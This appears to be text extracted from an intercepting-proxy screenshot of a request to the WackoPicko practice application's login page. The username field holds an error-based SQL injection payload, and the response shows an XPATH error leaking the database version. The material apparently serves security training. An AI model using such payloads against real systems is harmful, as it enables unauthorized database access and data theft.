 Request
Raw Params Headers Hex
POST request to /WackoPicko/users/login.php
Type Name Value
Cookie PHPSESSID v39dq3jv92an91l386jc6fg931
Body username bryce' and extractvalue(0,concat(0x0a,version())) = '
Body password bryce
Add
Remove
Up
Response
Raw Headers Hex
Connection: close
Content-Type: text/html
XPATH syntax error: '
5.1.41-3ubuntu12.6-log'